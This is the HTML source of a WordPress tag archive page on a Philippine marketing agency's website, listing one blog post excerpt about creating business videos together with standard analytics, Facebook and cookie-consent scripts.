<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.netrev.marketing","hash_tracking":"false","v4_id":"G-6DEL50TT8W"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.netrev.marketing\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.netrev.marketing/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.netrev.marketing/wp-json/wp/v2/tags/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.netrev.marketing/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.netrev.marketing/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<script>var Probiz_pb_url = "https://www.netrev.marketing/wp-content/themes/probiz_new/";</script>
<script>var ajaxurl = "https://www.netrev.marketing/wp-admin/admin-ajax.php";</script>
<script>jQuery(document).ready(function(){ probiz_pb_color_scheme("#3f379f"); });</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '199440307149998'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=199440307149998&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
</head>

<body class="archive tag tag-video-production-manila tag-99 group-blog wpb-js-composer js-comp-ver-5.1 vc_responsive">
        <section class="row top_bar">
            <div class="container">
                <div class="row">
                    <div class="col-sm-3">
                    <a href="https://www.netrev.marketing/" class="logo"><img width=202 height=75 src="https://www.netrev.marketing/wp-content/uploads/2017/02/Netrev-logo.png" alt=""></a>                    </div>
                    
                    <div class="col-sm-9 hidden-xs contact-inner">
                        <ul class="sp-contact-info nav">
                                                        <li class="sp-contact-time">
                                <i class="ti-timer"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Time:</span> 
                                    <span class="time">Anytime via Email</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-phone">
                                <i class="icon-call-in"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Phone Number:</span> 
                                    <span>(+63) 2 8562 4278</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-email">
                                <i class="icon-envelope-letter"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Mail:</span>  
                                    <span><a href="mailto:info@netrev.marketing">info@netrev.marketing</a></span>
                                </p>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
        
    <!--Navbar-->
    <nav class="navbar navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <a class="offcanvas-toggler visible-xs-inline" href="#"><i class="fa fa-bars"></i></a>
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main_nav" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="main_nav">
                <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a title="Home" href="https://www.netrev.marketing/">Home</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a title="About" href="https://www.netrev.marketing/about/">About</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482 dropdown"><a title="Core Strategies" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Core Strategies</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a title="Digital Marketing" href="https://www.netrev.marketing/digital-marketing-philippines/"><i class="fa "></i>Digital Marketing</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a title="Mobile Marketing" href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/"><i class="fa "></i>Mobile Marketing</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a title="Event Marketing" href="https://www.netrev.marketing/event-marketing-philippines/"><i class="fa "></i>Event Marketing</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a title="Location Marketing" href="https://www.netrev.marketing/locationmarketingphilippines/"><i class="fa "></i>Location Marketing</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a title="Traditional Marketing" href="https://www.netrev.marketing/traditionalmarketingphilippines/"><i class="fa "></i>Traditional Marketing</a></li>
</ul>
</li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552 dropdown"><a title="Solutions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Solutions</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a title="Strategic Marketing" href="https://www.netrev.marketing/strategic-marketing/"><i class="fa "></i>Strategic Marketing</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a title="Business Development" href="https://www.netrev.marketing/solutions/business-development/"><i class="fa "></i>Business Development</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a title="Digital Transformation" href="https://www.netrev.marketing/solutions/digital-transformation/"><i class="fa "></i>Digital Transformation</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a title="Brand Development" href="https://www.netrev.marketing/solutions/brand-development/"><i class="fa "></i>Brand Development</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a title="Digital Brand Management" href="https://www.netrev.marketing/solutions/digital-brand-management/"><i class="fa "></i>Digital Brand Management</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a title="Digital Marketing Strategy" href="https://www.netrev.marketing/solutions/digital-marketing-strategy/"><i class="fa "></i>Digital Marketing Strategy</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a title="Omni-Channel Marketing" href="https://www.netrev.marketing/solutions/omni-channel-marketing/"><i class="fa "></i>Omni-Channel Marketing</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a title="Customer Experience" href="https://www.netrev.marketing/solutions/customer-experience/"><i class="fa "></i>Customer Experience</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a title="Content Strategy" href="https://www.netrev.marketing/solutions/content-marketing-strategy/"><i class="fa "></i>Content Strategy</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a title="Social Media Strategy" href="https://www.netrev.marketing/solutions/social-media-strategy/"><i class="fa "></i>Social Media Strategy</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a title="Build Your Digital Team" href="https://www.netrev.marketing/solutions/digital-teams/"><i class="fa "></i>Build Your Digital Team</a></li>
</ul>
</li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a title="Brand Consultancy" href="https://www.netrev.marketing/services/brand-consultancy/"><i class="fa "></i>Brand Consultancy</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a title="Digital Consultancy" href="https://www.netrev.marketing/solutions/digital-consultancy/"><i class="fa "></i>Digital Consultancy</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Project Management" href="https://www.netrev.marketing/services/digital-project-management/"><i class="fa "></i>Project Management</a></li>
	<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a title="Digital Media Planning" href="https://www.netrev.marketing/services/digital-media-planning/"><i class="fa "></i>Digital Media Planning</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a title="Social Media Management" href="https://www.netrev.marketing/services/social-media-management/"><i class="fa "></i>Social Media Management</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a title="Digital PR Communications" href="https://www.netrev.marketing/services/digital-pr-communications/"><i class="fa "></i>Digital PR Communications</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a title="Influencer Marketing" href="https://www.netrev.marketing/services/influencer-marketing-management/"><i class="fa "></i>Influencer Marketing</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a title="Mobile Development" href="https://www.netrev.marketing/services/mobile-marketing-development/"><i class="fa "></i>Mobile Development</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a title="Website Development" href="https://www.netrev.marketing/services/website-design-and-development/"><i class="fa "></i>Website Development</a></li>
</ul>
</li>
<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a title="Portfolio" href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a title="Insights" href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a title="Contact Us" href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
    
    <!--Offcanvas Menu-->
    <div class="offcanvas_closer"></div>
    <div class="offcanvas-menu">        
        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
        <h3 class="sp-module-title"></h3>      
        <ul id="offcanvas-inner-menu" class="nav menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a href="https://www.netrev.marketing/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.netrev.marketing/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482"><a href="https://www.netrev.marketing/strategies/">Core Strategies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.netrev.marketing/digital-marketing-philippines/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/">Mobile Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.netrev.marketing/event-marketing-philippines/">Event Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.netrev.marketing/locationmarketingphilippines/">Location Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.netrev.marketing/traditionalmarketingphilippines/">Traditional Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552"><a href="https://www.netrev.marketing/solutions/">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.netrev.marketing/solutions/brand-development/">Brand Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.netrev.marketing/solutions/digital-marketing-strategy/">Digital Marketing Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.netrev.marketing/solutions/omni-channel-marketing/">Omni-Channel Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.netrev.marketing/solutions/customer-experience/">Customer Experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.netrev.marketing/solutions/content-marketing-strategy/">Content Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.netrev.marketing/solutions/social-media-strategy/">Social Media Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a href="https://www.netrev.marketing/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.netrev.marketing/services/brand-consultancy/">Brand Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.netrev.marketing/services/digital-project-management/">Project Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://www.netrev.marketing/services/digital-media-planning/">Digital Media Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.netrev.marketing/services/social-media-management/">Social Media Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.netrev.marketing/services/digital-pr-communications/">Digital PR Communications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.netrev.marketing/services/influencer-marketing-management/">Influencer Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://www.netrev.marketing/services/mobile-marketing-development/">Mobile Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.netrev.marketing/services/website-design-and-development/">Website Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>    </div>
     <!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="530274573751006">
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K46WJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '828587643966233',
      cookie     : true,
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();   
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<section class="sp-page-title row do-margin ">
        <div class="container">
            <h2>Tag Page</h2>
            <ol class="breadcrumb"><li><span>You are here:  / </span><a href="https://www.netrev.marketing">   Home</a></li><li><span>video production manila</span></li></ol>
        </div>
    </section>

<section class="sp-main-body">
    <div class="container">
        <div class="row">
                        <div class="col-sm-8 blog-area">
                <div class="items-leading">
                <article id="post-531" class="item leading-0 post-531 post type-post status-publish format-standard has-post-thumbnail hentry category-insights category-social-media-marketing tag-video-marketing tag-video-marketing-philippines tag-video-production-manila">
    <div class="entry-image intro-image">
        <a href="https://www.netrev.marketing/2016/03/10/how-to-create-a-video-for-your-business/">
            <img width="800" height="418" src="https://www.netrev.marketing/wp-content/uploads/2016/03/How-To-Create-A-Video-For-Your-Business.png" class="attachment-probiz_900x514 size-probiz_900x514 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.netrev.marketing/wp-content/uploads/2016/03/How-To-Create-A-Video-For-Your-Business.png 800w, https://www.netrev.marketing/wp-content/uploads/2016/03/How-To-Create-A-Video-For-Your-Business-300x157.png 300w, https://www.netrev.marketing/wp-content/uploads/2016/03/How-To-Create-A-Video-For-Your-Business-768x401.png 768w" sizes="(max-width: 800px) 100vw, 800px" />        </a>
    </div>
    <div class="blog-content">
        <div class="entry-header">
            <span class="post-format"><i class="fa fa-thumb-tack"></i></span>
            <dl class="article-info">
                <dt class="article-info-term"></dt>
                                <dd class="createdby">
                    <i class="fa fa-user"></i>
                    <a href="https://www.netrev.marketing/author/netrev-marketing/" data-original-title="Written by " title="" data-toggle="tooltip">NetRev Marketing</a> 
                </dd>
                                                <dd class="category-name">
                    <i class="fa fa-folder-open-o"></i>
                    <a target="_parent" data-original-title="Article Category" title="" data-toggle="tooltip" href="https://www.netrev.marketing/category/insights/">Insights</a><a target="_parent" data-original-title="Article Category" title="" data-toggle="tooltip" href="https://www.netrev.marketing/category/social-media-marketing/">Social Media Marketing</a>                </dd>
                                                <dd class="published">
                    <i class="fa fa-calendar-o"></i>
                    <a href="https://www.netrev.marketing/2016/03/10/" data-original-title="Published Date" title="" data-toggle="tooltip">
                        March 10, 2016                    </a>
                </dd>
                            </dl>
            <h2><a href="https://www.netrev.marketing/2016/03/10/how-to-create-a-video-for-your-business/" title="How To Create A Video For Your Business">How To Create A Video For Your Business</a></h2>
        </div>
                    <p>Videos help persuade 73% of the population to purchase a product or hire a service. If that does not convince you to start upping your video marketing techniques, maybe this will:

YouTube, the leading video sharing website in the world processes 3 billion searches per month. It’s bigger than </p>
                        <div class="readmore">
            <a href="https://www.netrev.marketing/2016/03/10/how-to-create-a-video-for-your-business/" class="btn btn-default">Read More</a>
        </div>
            </div>
</article>                </div>
                            </div>
                                <div class="col-sm-4 blog-area">
                        <div class="column">
                           <div id="text-3" class="module widget_text"><h3 class="module-title">Get In Touch</h3>			<div class="textwidget"><p>[contact-form-7 id=&#8221;1060&#8243; title=&#8221;Widget Sidebar&#8221;]</p>
</div>
		</div><div id="text-4" class="module widget_text"><h3 class="module-title">Transform Digital</h3>			<div class="textwidget"><p><a href="https://www.netrev.marketing/solutions/digital-transformation/" target="_blank" rel="noopener"><img decoding="async" src="https://www.netrev.marketing/wp-content/uploads/2017/10/Digital-Transformation-Manila-Philippines.png" border="0" /></a></p>
</div>
		</div>
		<div id="recent-posts-2" class="module widget_recent_entries">
		<h3 class="module-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.netrev.marketing/2020/06/18/netrev-marketing-is-apac-cio-outlooks-top-10-digital-transformation-solutions-provider-2020/">NetRev Marketing is APAC CIO Outlook&#8217;s Top 10 Digital Transformation Solutions Provider 2020</a>
									</li>
											<li>
					<a href="https://www.netrev.marketing/2018/09/23/ai-marketing-capabilities-philippines/">Deep Dive into AI Marketing Capabilities</a>
									</li>
											<li>
					<a href="https://www.netrev.marketing/2017/08/09/5-things-startups-can-learn-digital-transformation/">5 Things Startups Can Learn from Digital Transformation</a>
									</li>
											<li>
					<a href="https://www.netrev.marketing/2017/08/01/getting-started-omni-channel-marketing-strategy/">Getting Started With Omni-Channel Marketing Strategy</a>
									</li>
											<li>
					<a href="https://www.netrev.marketing/2016/07/06/mobile-marketing-advice-expert-marketer/">Mobile Marketing Advice from an Expert Marketer</a>
									</li>
					</ul>

		</div>                        </div>
                    </div>
                    </div>
    </div>
</section>




    <footer class="sp-bottom-info whitish medium-opacity ">
                    <div class="fixed-bg" style="background-image: url(  )"></div>
                        <div class="row m0">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-7 col-md-7 position1" id="sp-position1">
                                <a href="https://www.netrev.marketing/" class="logo-bottom"><img width=201 height=95 src="https://www.netrev.marketing/wp-content/uploads/2020/06/APAC-CIO.jpg" alt=""></a>                                <p class="bottom-info">NetRev Marketing is recognized in APAC CIO Outlook's Top 10 Digital Transformation Solutions Provider 2020. </p>
                            </div>
                                            <div class="col-sm-5 col-md-5 position1">
                                    <ul class="social-icons">
                                                                                        <li><a href="https://www.facebook.com/NetRevMarketing"><i class="fa fa-facebook"></i></a></li>
                                                                    <li><a href="https://www.google.com/+NetrevMarketing"><i class="fa fa-google-plus"></i></a></li>
                                                                    <li><a href="https://www.instagram.com/netrev.marketing"><i class="fa fa-instagram"></i></a></li>
                                                                    <li><a href="https://www.linkedin.com/company-beta/6636366/"><i class="fa fa-linkedin"></i></a></li>
                                                        </ul>
                                </div>
                            </div>
                        </div>
                    </div>                
        
            <div class="sp-bottom row m0">
                <div class="container">
                    <div class="row">
                        <div id="probiz_pb_contact-info-3" class="col-sm-6 col-md-3 widget_probiz_pb_contact-info"><h3 class="sp-module-title">Head Office</h3>
        <div class="textwidget">
            <p><i class="fa fa-map-marker"><i class="hidden">address </i></i>Bonifacio Global City, Philippines</p>            <p><i class="fa fa-phone"><i class="hidden">phone</i></i>(+63) 2 8562 4278</p>            <p><i class="fa fa-envelope"><i class="hidden">email</i></i>info@netrev.marketing</p>            <p><i class="fa fa-fax"><i class="hidden">hotline</i></i>+63 916 607 4845 </p>            <p><i class="fa fa-clock-o"><i class="hidden">workhour</i></i>Anytime</p>        </div>

        </div><div id="nav_menu-2" class="col-sm-6 col-md-3 widget_nav_menu"><h3 class="sp-module-title">Business Solutions</h3><div class="menu-use-full-container"><ul id="menu-use-full" class="menu"><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
</ul></div></div><div id="tag_cloud-3" class="col-sm-6 col-md-3 widget_tag_cloud"><h3 class="sp-module-title">Tags</h3><div class="tagcloud"><a href="https://www.netrev.marketing/category/ai-marketing/" class="tag-cloud-link tag-link-109 tag-link-position-1" style="font-size: 8pt;" aria-label="AI Marketing (1 item)">AI Marketing</a>
<a href="https://www.netrev.marketing/category/digital-marketing/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 15pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://www.netrev.marketing/category/digital-transformation/" class="tag-cloud-link tag-link-100 tag-link-position-3" style="font-size: 10.625pt;" aria-label="Digital Transformation (2 items)">Digital Transformation</a>
<a href="https://www.netrev.marketing/category/events/" class="tag-cloud-link tag-link-21 tag-link-position-4" style="font-size: 8pt;" aria-label="Events (1 item)">Events</a>
<a href="https://www.netrev.marketing/category/facebook-marketing/" class="tag-cloud-link tag-link-22 tag-link-position-5" style="font-size: 10.625pt;" aria-label="Facebook Marketing (2 items)">Facebook Marketing</a>
<a href="https://www.netrev.marketing/category/insights/" class="tag-cloud-link tag-link-19 tag-link-position-6" style="font-size: 22pt;" aria-label="Insights (17 items)">Insights</a>
<a href="https://www.netrev.marketing/category/mobile-marketing/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 12.375pt;" aria-label="Mobile Marketing (3 items)">Mobile Marketing</a>
<a href="https://www.netrev.marketing/category/seo/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 8pt;" aria-label="SEO (1 item)">SEO</a>
<a href="https://www.netrev.marketing/category/social-media-marketing/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 10.625pt;" aria-label="Social Media Marketing (2 items)">Social Media Marketing</a>
<a href="https://www.netrev.marketing/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-10" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</div><div id="text-2" class="col-sm-6 col-md-3 widget_text"><h3 class="sp-module-title">We are a member of:</h3>			<div class="textwidget"><center><a target="_blank" href="https://www.netrev.ventures" rel="noopener"><img src="https://www.netrev.marketing/wp-content/uploads/2020/06/297x72.png" border="2"></a></center></div>
		</div>                    </div>
                </div>
            </div>
        
                <div class="copyright_row container-fluid text-center" style="width: 100%;">
            Copyright &copy; 2023 | <a href="https://www.netrev.marketing">NetRev Marketing Group</a> | <a href="https://www.netrev.marketing/privacy-policy/">Privacy Policy</a>  | <a href="https://www.netrev.marketing/terms-and-conditions/">Terms and Conditions</a>             </div>
    		<div class="fb-customerchat"
     page_id=""
     ref="get_started"
     minimized="false">
</div>

    </footer>



